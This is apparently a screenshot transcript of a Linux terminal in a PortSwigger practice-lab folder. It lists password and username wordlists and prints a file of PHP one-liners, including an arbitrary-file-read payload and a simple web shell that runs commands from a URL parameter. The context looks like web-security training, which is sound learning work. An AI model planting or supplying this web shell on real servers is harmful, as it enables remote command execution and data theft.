 Applications Places System Thu Dec 14, 20:30
/bin/bash
/bin/bash 70x17
$ls
numbers.txt php-oneLiners.txt usernames.txt
passwords.txt special-chars.txt
[dlowrie@parrot]─[~/PortSwiggerLabs]
$cat php-oneLiners.txt
Read Arbitrary Files
====================
<?php echo file_get_contents('/path/to/target/file'); ?>
Simple Web Shell
====================
<?php echo system($_GET['command']); ?>
[dlowrie@parrot]─[~/PortSwiggerLabs]
$
Menu /bin/bash